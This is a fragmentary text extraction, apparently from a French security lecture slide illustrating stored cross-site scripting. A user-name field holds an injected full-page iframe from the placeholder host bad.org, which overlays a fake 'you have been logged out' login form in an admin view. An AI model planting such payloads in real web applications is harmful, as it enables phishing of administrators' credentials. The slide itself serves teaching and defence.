 Smith<iframe
src=...></iframe>
BD
Application
Web
Contensin<br>
Dupond<br>
Smith<iframe src=http://bad.org/page.html
style="background-color:white;border:0;width:100%;
height:100%;position:absolute;top:0;left:0"></iframe><br>
Toto<br>
HTML
admin
Vous avez été déconnecté,
merci de vous authentifier
login
password
Contensin
Dupond
Smith
Toto
Contensin
Dupond
Smith
Toto
Vous avez été déconnecté,
merci de vous authentifier
login
password
bad.org